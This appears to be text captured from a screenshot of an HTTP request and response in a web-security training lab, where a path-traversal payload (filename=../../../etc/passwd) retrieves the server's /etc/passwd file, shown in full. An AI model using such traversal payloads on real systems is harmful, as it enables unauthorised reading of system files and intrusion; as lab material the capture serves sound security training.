 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ada001304924b3a8094d03400ea008b.web-security-academy.net
3 Cookie: session=XGyPcFAE2VOQtG6mR3wMLZIHWMOt5HjF
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ada001304924b3a8094d03400ea008b.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47